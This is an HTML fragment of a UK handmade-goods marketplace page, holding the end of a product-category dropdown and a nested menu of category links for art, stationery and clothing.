	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside><aside id="dokan-category-menu-2" class="widget dokan-category-menu"><h3 class="widget-title">Product Category</h3>            <div id="cat-drop-stack">
                <ul><li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/art-crafts/">Art &amp; Crafts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/">Decorative Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/">For your Home <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li><a href="https://buyindie.co.uk/product-category/art-crafts/glass-art-art-crafts/">Glass Art</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/papercut-art/">Papercut Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/personalised-art/">Personalised Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/printmaking/">Printmaking</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/sculptures/">Sculptures</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/">Wall Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/cards-stationery/">Cards &amp; Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/">Cards <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/">Desk Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/">Home Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/">Party Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/">Seasonal <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
